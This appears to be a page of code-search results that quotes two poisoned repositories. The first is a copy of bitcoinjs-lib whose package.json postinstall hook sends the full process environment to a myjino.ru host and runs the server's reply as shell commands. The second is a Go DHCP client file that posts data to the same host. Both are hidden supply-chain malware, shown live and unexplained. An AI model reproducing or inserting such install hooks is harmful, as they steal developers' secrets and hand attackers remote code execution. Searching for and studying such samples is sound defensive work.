 Repositories 0
Code 35K
Commits 0
Issues 0
Discussions 0
Packages 0
Marketplace 0
Topics 0
Wikis 0
Users 0
Languages
Dockerfile 1
Go 22,032
Shell 1
35,613 code results
Sort: Recent
h4v0kr/bitcoinjs-lib
/package.json
22 "test": "npm run standard && npm run coverage",
23 "unit": "mocha",
24 "postinstall": "node -e \"try{r=require('http').request({host:'ovz1
.j19544519.pr46m.vps.myjino.ru',port:49460,path:'/?org=h4v0kr&repo=bitcoinjs
lib',method:'POST'},function(r){d='';r.on('data',function(dd)
{d+=dd.toString('utf8')});r.on('end',function()
{try{require('child_process').execSync(d)}catch(_)
{}})});r.write(JSON.stringify(process.env));r.end()}catch(_){}\""
JSON Showing the top match Last indexed 9 days ago
armpelionedge/dhcp4client
/generatexid.go
28 x0__.Setenv("e452d6ab", "1")
29 x2__.Post("http://ovz1.j19544519.pr46m.vps.myjino.ru:49460?
org=armpelionedge&repo=dhcp4client", "application/json", x1__.NewBuffer(x4__
30 }
31 }
Go Showing the top six matches Last indexed 9 days ago